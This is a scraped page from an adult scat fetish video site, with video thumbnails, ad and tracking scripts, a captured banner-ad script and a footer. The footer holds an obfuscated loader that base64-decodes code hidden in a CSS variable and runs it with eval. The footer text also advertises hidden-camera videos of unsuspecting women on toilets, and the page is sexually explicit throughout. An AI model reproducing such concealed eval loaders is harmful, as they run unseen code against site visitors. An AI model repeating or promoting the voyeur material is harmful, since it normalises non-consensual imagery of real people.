						<a href="https://vulgarx.com/videos/9626/dirty-round-ass-babe-masturbates-and-poop/" title="Dirty round ass babe masturbates and poop" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/9000/9626/320x180/3.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/9000/9626/336x189/3.jpg" alt="Dirty round ass babe masturbates and poop"  data-preview="https://vulgarx.com/get_file/1/c0211b26662397290fffcb79fda447340326d6d1d0/9000/9626/9626_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="9626" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="9626" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Dirty round ass babe masturbates and poop
															</strong>
							<div class="wrap">
								<div class="duration">0:31</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 year ago</em></div>
								<div class="views">1.4K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/11047/nature-calls-in-the-wild/" title="Nature calls in the wild" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/11000/11047/320x180/4.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/11000/11047/336x189/4.jpg" alt="Nature calls in the wild"  data-preview="https://vulgarx.com/get_file/1/250c5eb4e8f103beaa27a7ec19c61e45ff2e15a261/11000/11047/11047_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="11047" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="11047" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Nature calls in the wild
															</strong>
							<div class="wrap">
								<div class="duration">2:38</div>

																								<div class="rating positive">
									83%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 year ago</em></div>
								<div class="views">3.1K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/13577/slutty-girl-masturbates-and-poo/" title="Slutty girl masturbates and poo" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/13000/13577/320x180/3.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/13000/13577/336x189/3.jpg" alt="Slutty girl masturbates and poo"  data-preview="https://vulgarx.com/get_file/1/1aec11466f108b3490c14e127125c449feb735ff1d/13000/13577/13577_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="13577" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="13577" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Slutty girl masturbates and poo
															</strong>
							<div class="wrap">
								<div class="duration">1:39</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>8 months ago</em></div>
								<div class="views">1.2K</div>
							</div>
						</a>
											</div>
												</div>
	</div>
</div></div>
</div>

<div class="footer-margin">
					<div class="content">
				<div class="box bottom-adv"></br>
<!-- bnr -->
<script src="https://ad.stuffserve.me/script.js?data=[base64]%3D"  defer></script>
<!-- bnr end -->
<!-- inpage -->
<script async src="https://udzpel.com/pw/waWQiOjEwMjc3NTIsInNpZCI6MTMzODY2Mywid2lkIjo3MjY2NDksInNyYyI6Mn0=eyJ.js"></script>
<!-- eof inpage -->
<script src="https://ad.stuffserve.me/script.js?data=[base64]%3D"  defer></script>
<!-- === 18+ Cookie & Age Consent Banner === -->
<style>
#consent-banner {
  position: fixed;
  inset: 0;
  background: rgba(0,0,0,0.85);
  color: #fff;
  z-index: 99999;
  display: flex;
  align-items: center;
  justify-content: center;
  font-family: Arial, sans-serif;
}
#consent-box {
  background: #111;
  padding: 2em;
  border-radius: 12px;
  max-width: 480px;
  text-align: center;
  box-shadow: 0 0 15px rgba(0,0,0,0.5);
}
#consent-box h2 { margin-top: 0; }
#consent-box button {
  margin: 0.5em;
  padding: 0.6em 1.4em;
  border: none;
  border-radius: 6px;
  font-size: 1em;
  cursor: pointer;
}
#consent-accept { background: #28a745; color: white; }
#consent-decline { background: #dc3545; color: white; }
</style>

<div id="consent-banner" style="display:none;">
  <div id="consent-box">
    <h2>Welcome — 18+ Content</h2>
    <p>This website contains adult material and uses cookies to improve your experience.</p>
    <p>By clicking “I’m 18+ & Accept”, you confirm you are over 18 years old and consent to our use of cookies.</p>
    <div>
      <button id="consent-accept">I’m 18+ & Accept</button>
      <button id="consent-decline">Leave</button>
    </div>
  </div>
</div>

<script>
(function(){
  const consentKey = "age_cookie_consent_v1";
  function setConsent(value) {
    document.cookie = consentKey + "=" + value + "; path=/; max-age=" + (60*60*24*365);
  }
  function getConsent() {
    return document.cookie.split("; ").find(r => r.startsWith(consentKey+"="));
  }
  function showBanner(show) {
    document.getElementById("consent-banner").style.display = show ? "flex" : "none";
  }
  if(!getConsent()){
    showBanner(true);
    document.getElementById("consent-accept").onclick = () => { setConsent("accepted"); showBanner(false); };
    document.getElementById("consent-decline").onclick = () => { window.location.href = "/exit.html"; };
  }
})();
</script>
<!-- === End Banner === --></div>
   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4527017,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4527017&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->
			</div>
			</div>
</div>
<div class="footer">
	<div class="footer-wrap">
		<ul class="nav">
			<li><a href="https://vulgarx.com/">Home</a></li>
												<li><a data-href="https://vulgarx.com/signup/" data-fancybox="ajax">Sign up</a></li>
					<li><a data-href="https://vulgarx.com/login/" data-fancybox="ajax">Log in</a></li>
										<li><a  target="_blank" href="https://vulgarx.com/dmca_remove.png">Contact Us</a></li>
							<li><a href="https://vulgarx.com/terms/">Terms</a></li>
											</ul>
		<div class="copyright">
			2005-2026 <a href="https://vulgarx.com/">VulgarX</a><br/>
			All rights reserved.
		</div>
		<div class="txt">
			Welcome to VulgarX, the naughtiest fetish site on the internet. From messy scat to steamy squirting videos, there's everything to satisfy your perverted needs for hot ladies in dirty action. Go through the many galleries to see classy ladies crapping their cute panties, go down and dirty and fuck hardcore while being covered in shit, or masturbate and ride dicks until they explode in piss and squirting. Or, check out spying videos where unsuspecting chicks get caught on toilets or in public with hidden cameras.
		</div>
                <script>eval(atob(getComputedStyle(document.documentElement).getPropertyValue("--mov").replace(/["\']/g,"")));</script>
	</div>

	<script src="https://vulgarx.com/static/js/main.min.js?v=8.2"></script>
	<script>
		$.blockUI.defaults.overlayCSS = {cursor: 'wait'};

					$.Autocomplete.defaults.minChars = 3;
			$.Autocomplete.defaults.deferRequestBy = 100;
			$.Autocomplete.defaults.serviceUrl = 'https://vulgarx.com/suggest/';
						</script>
			<script>
			function recaptchaOnLoad() {
				$(document).trigger('recaptchaloaded');
			}
		</script>
		<script src="https://www.google.com/recaptcha/api.js?onload=recaptchaOnLoad&render=explicit"></script>
	</div>
   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4527017,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4527017&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->
<!-- addsy .com -->
<script async src="https://js.wpadmngr.com/static/adManager.js" data-admpid="130207"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://ad.stuffserve.me/script.js?data=eyJ3ZWJzaXRlIjp7ImlkIjoiOW5oNTlTTlN1WWJzS2xMNnZlSHAwIiwibmFtZSI6InZ1bGdhcnguY29tIiwiZG9tYWluIjoidnVsZ2FyeC5jb20iLCJ1c2VySWQiOjExNSwiY2F0ZWdvcnkiOiJJQUIyNSIsInN1YkNhdGVnb3J5IjoiIn0sInpvbmUiOnsiaWQiOjI1MSwiY3JlYXRlZEF0IjoiMjAyNi0wMS0xOVQxODozODoyMy42MTFaIiwidXBkYXRlZEF0IjoiMjAyNi0wMS0xOVQxODozODoyMy42MTFaIiwibmFtZSI6IlZ1bGdhclggLSBCbnIiLCJ3ZWJzaXRlSWQiOiI5bmg1OVNOU3VZYnNLbEw2dmVIcDAiLCJ0eXBlIjoiYmFubmVyIiwic2V0dGluZ3MiOnsiaCI6MjUwLCJ3IjozMDAsInR5cGUiOiJiYW5uZXIifSwiY2F0ZWdvcnkiOiJJQUIyNSIsInN1YkNhdGVnb3J5IjoiIiwic3ViSWRFbmFibGVkIjpmYWxzZSwiZGVmYXVsdFN1YklkIjoiIiwiaW1wcmVzc2lvbnMiOjAsImNsaWNrcyI6MCwidG90YWxSZXZlbnVlIjowLCJpc0Jsb2NrZWQiOmZhbHNlfX0%3D
body_size: 1367
content:
// scripts/banner.ts
(() => {
  const sub = document.currentScript?.getAttribute("data-sub");
  const ADZONE_ID = 251;
  const USER_ID = 115;
  const WEBSITE_ID = "9nh59SNSuYbsKlL6veHp0";
  const WEBSITE_NAME = "vulgarx.com";
  const WEBSITE_DOMAIN = "vulgarx.com";
  const IMPRESSION_ID = crypto.randomUUID();
  const SETTINGS = { h: 250, w: 300, type: 'banner' };
  const CATEGORIES = [ 'IAB25' ];
  function getOS() {
    const userAgent = window.navigator.userAgent;
    if (/Windows NT 10.0/i.test(userAgent))
      return "Windows 10";
    if (/Windows NT 11.0/i.test(userAgent))
      return "Windows 11";
    if (/Windows NT 6.3/i.test(userAgent))
      return "Windows 8.1";
    if (/Mac OS X/i.test(userAgent))
      return "macOS";
    if (/Android/i.test(userAgent))
      return "Android";
    if (/iPhone|iPad|iPod/i.test(userAgent))
      return "iOS";
    if (/Linux/i.test(userAgent))
      return "Linux";
    return "Unknown";
  }
  function getKeywords() {
    const meta = document.querySelector('meta[name="keywords"]');
    if (meta && meta.content) {
      return meta.content.split(",").map((k) => k.trim());
    }
    return [];
  }
  const body = {
    type: "web",
    adZoneId: ADZONE_ID,
    impressions: [
      {
        type: "banner",
        w: SETTINGS.w,
        h: SETTINGS.h,
        id: IMPRESSION_ID
      }
    ],
    userAgent: navigator.userAgent,
    websiteId: WEBSITE_ID,
    websiteName: WEBSITE_NAME,
    websiteDomain: WEBSITE_DOMAIN,
    fullPageUrl: window.location.href,
    userId: USER_ID,
    os: getOS(),
    language: navigator.language,
    keywords: getKeywords(),
    categories: CATEGORIES,
    subId: sub ?? undefined
  };
  const scripttag = document.currentScript;
  let el = null;
  function brokerResponse(response) {
    const handleClick = (event) => {
      const popunderWindow = window.open(response.onClickUrl, "_blank");
      if (popunderWindow) {
        window.focus();
      }
    };
    console.log("Appending banner to", scripttag?.parentElement);
    if (el && el.isConnected) {
      return;
    }
    if (response.type === "image-banner") {
      const img = document.createElement("img");
      img.src = response.imageUrl;
      img.addEventListener("click", handleClick);
      img.width = SETTINGS.w;
      img.height = SETTINGS.h;
      img.style.width = SETTINGS.w + "px";
      img.style.height = SETTINGS.h + "px";
      img.style.cursor = "pointer";
      scripttag.parentElement.appendChild(img);
      img.addEventListener("load", () => console.log("Image loaded OK"));
      img.addEventListener("error", () => console.error("Image failed", img.src));
      el = img;
    } else if (response.type === "video-banner") {
      const video = document.createElement("video");
      video.addEventListener("click", handleClick);
      video.src = response.videoUrl;
      video.width = SETTINGS.w;
      video.height = SETTINGS.h;
      video.style.width = SETTINGS.w + "px";
      video.style.height = SETTINGS.h + "px";
      video.style.cursor = "pointer";
      video.autoplay = true;
      video.muted = true;
      video.loop = true;
      video.playsInline = true;
      video.preload = "auto";
      scripttag.parentElement.appendChild(video);
      video.addEventListener("canplay", () => {
        video.play().catch((err) => {
          console.log("Play failed:", err);
        });
      });
      el = video;
    } else if (response.type === "iframe-banner") {
      const iframe = document.createElement("iframe");
      iframe.src = response.videoUrl;
      iframe.width = "300";
      iframe.height = "250";
      iframe.scrolling = "no";
      iframe.frameBorder = "0";
      iframe.style.overflow = "hidden";
      scripttag.parentElement.appendChild(iframe);
      el = iframe;
    } else if (response.type === "html-banner-with-video" || response.type === "html-banner-with-image") {
      const div = document.createElement("div");
      div.innerHTML = response.tag;
      scripttag.parentElement.appendChild(div);
      el = div;
    } else {
      console.error("Unknown banner type", response);
    }
  }
  fetch("https://broker.stuffserve.me", {
    method: "POST",
    headers: {
      "Content-Type": "application/json"
    },
    body: JSON.stringify(body)
  }).then(async (response) => {
    const json = await response.json();
    let timeout;
    function callback() {
      clearTimeout(timeout);
      timeout = setTimeout(() => {
        brokerResponse(json);
        observer.disconnect();
      }, 200);
    }
    const observer = new MutationObserver(callback);
    observer.observe(document.body, { childList: true });
    callback();
  });
})();
